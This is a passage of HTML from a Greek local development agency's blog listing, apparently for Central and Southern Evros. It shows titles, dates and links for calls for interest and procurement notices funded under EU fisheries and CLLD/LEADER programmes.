					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/1h_prosklisi_alieias/">1η ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ  ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ:  «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]).</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-07T11:32:12+03:00</span><span>28 Απριλίου, 2020</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a>, <a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" rel="category tag">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο 1η ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ  ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ:  «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]).</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/1h_prosklisi_alieias/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1879" class="fusion-post-medium-alternate  post fusion-clearfix post-1879 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		23	</span>
	<span class="fusion-month-year">
		12, 2019	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="169" src="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo-300x159.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg 662w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-8/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg" data-id="1879" data-rel="iLightbox[gallery]" data-title="clld_logo" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-8/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-8/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-8/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-08T09:44:37+03:00</span><span>23 Δεκεμβρίου, 2019</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-8/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1875" class="fusion-post-medium-alternate  post fusion-clearfix post-1875 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		2	</span>
	<span class="fusion-month-year">
		12, 2019	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="169" src="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo-300x159.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg 662w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-7/">Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή πρότασης Σύμβασης Μίσθωσης Έργου (Σ.Μ.Ε) ενός (1) οικονομολόγου Π.Ε.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg" data-id="1875" data-rel="iLightbox[gallery]" data-title="clld_logo" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-7/">
						Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή πρότασης Σύμβασης Μίσθωσης Έργου (Σ.Μ.Ε) ενός (1) οικονομολόγου Π.Ε.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-7/" aria-label="Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή πρότασης Σύμβασης Μίσθωσης Έργου (Σ.Μ.Ε) ενός (1) οικονομολόγου Π.Ε."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-7/">Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή πρότασης Σύμβασης Μίσθωσης Έργου (Σ.Μ.Ε) ενός (1) οικονομολόγου Π.Ε.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-08T09:46:59+03:00</span><span>2 Δεκεμβρίου, 2019</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή πρότασης Σύμβασης Μίσθωσης Έργου (Σ.Μ.Ε) ενός (1) οικονομολόγου Π.Ε.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-7/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1864" class="fusion-post-medium-alternate  post fusion-clearfix post-1864 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		28	</span>
	<span class="fusion-month-year">
		11, 2019	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="169" src="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo-300x159.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg 662w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-6/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2017/09/clld_logo.jpg" data-id="1864" data-rel="iLightbox[gallery]" data-title="clld_logo" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-6/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-6/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-6/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-08T09:46:28+03:00</span><span>28 Νοεμβρίου, 2019</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος για διαμόρφωση του WC για πρόσβαση από ΑΜΕΑ στο ισόγειο του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-6/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

				<div class="fusion-load-more-button fusion-blog-button fusion-clearfix">
			Φόρτωση περισσότερων άρθρων		</div>
		<div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><span class="current">1</span><a href="https://dimossin.gr/category/prokirixeis/page/2/" class="inactive">2</a><a class="pagination-next" href="https://dimossin.gr/category/prokirixeis/page/2/"><span class="page-text">Επόμενο</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar" style="float: left;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Πρόσφατα άρθρα</h4></div>		<ul>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-15/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους της Παρέμβασης Π3-77-4.1 «ΣΤΗΡΙΞΗ ΓΙΑ ΤΟΠΙΚΗ ΑΝΑΠΤΥΞΗ ΜΕΣΩ ΤΟΥ LEADER (ΤΑΠΤοΚ – ΤΟΠΙΚΗ ΑΝΑΠΤΥΞΗ ΜΕ ΠΡΩΤΟΒΟΥΛΙΑ ΤΟΠΙΚΩΝ ΚΟΙΝΟΤΗΤΩΝ)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023 – 2027» και τους όρους της υπό – παρέμβασης Π3-77-4.1-9.1 «Επιλεξιμότητα των Λειτουργικών Δαπανών» καθώς επίσης και από πόρους της Προτεραιότητας 3 ‘Προώθηση μιας βιώσιμης γαλάζιας οικονομίας σε παράκτιες, νησιωτικές και εσωτερικές περιοχές και προαγωγή της ανάπτυξης κοινοτήτων Αλιείας &#038; Υδατοκαλλιέργειας’ του Προγράμματος ‘Αλιεία, Υδατοκαλλιέργεια &#038; Θάλασσα 2021 – 2027’ (Β’ 5462) και τους όρους της Δράσης 3.1.2 «Στήριξη για δαπάνες λειτουργίας και συντονισμού των ΟΤΔ Αλιείας για την υλοποίηση της στρατηγικής τοπικής ανάπτυξης», για ένα (1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος των Τοπικών Προγραμμάτων με τους ίδιους όρους</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-4/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια υλικών προώθησης του τοπικού προγράμματος CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-3/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια αντλιών θερμότητας με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b5/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια ηλεκτρονικού εξοπλισμού γραφείου με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
